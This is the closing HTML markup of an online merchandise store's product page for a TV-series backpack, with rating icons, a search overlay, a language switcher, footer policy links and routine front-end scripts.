  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;4Igxq6bUv7P45sW45qqR&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/the-bear-tv-series-backpack-rb2709-2&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;65855f102fa53e4d685e9912da2f95c341d7404f087f47400478f164290a4e6e&quot;}" wire:effects="[]" wire:id="4Igxq6bUv7P45sW45qqR" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://thebearmerch.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thebearmerch.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;21101 Brickell Ave, Miami, FL 33131, US<br /><strong>Our Warehouse</strong>: No. 3 Gaoliangqiao Street, Binzhou City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@thebearmerch.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each of our products has been thoughtfully designed by our passionate and talented team. We offer a wide variety of high-quality, beautiful design products that are not just for show. They're meant to add some style to your everyday life.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; The Bear Shop - Official The Bear Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://thebearmerch.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://thebearmerch.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://thebearmerch.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-27T08:35:36.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-27T08:35:36.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://thebearmerch.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://thebearmerch.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://thebearmerch.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://thebearmerch.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
